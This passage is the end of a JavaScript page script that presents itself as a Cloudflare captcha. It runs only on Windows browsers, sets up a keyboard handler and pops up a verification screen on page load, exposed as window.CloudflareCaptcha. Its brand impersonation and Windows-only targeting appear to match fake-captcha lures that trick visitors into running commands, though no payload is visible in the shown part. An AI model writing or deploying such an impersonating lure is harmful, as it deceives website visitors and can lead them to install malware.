    var userAgent = navigator.userAgent || navigator.vendor || window.opera
    return /Windows/i.test(userAgent)
  }

  // Initialize
  function init() {
  if (!isWindows()) {
  return
  }
  if (isVerified()) {
  return
  }
  lang = detectLanguage()
  setupKeyboardHandler()
  // Show captcha immediately on page load
  showCaptcha()
  }

  // Run on DOM ready
  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", init)
  } else {
    init()
  }

  // Expose API
  window.CloudflareCaptcha = {
    show: showCaptcha,
    hide: hideCaptcha,
    complete: completeVerification,
    isVerified: isVerified,
    handleCheckboxClick: handleCheckboxClick,
    continueToVerification: handleContinueToVerification,
    toggleFaq: toggleFaq,
    toggleHowItWorks: toggleHowItWorks,
    toggleFaqItem: toggleFaqItem,
    toggleHowItWorksItem: toggleHowItWorksItem,
  }
})()
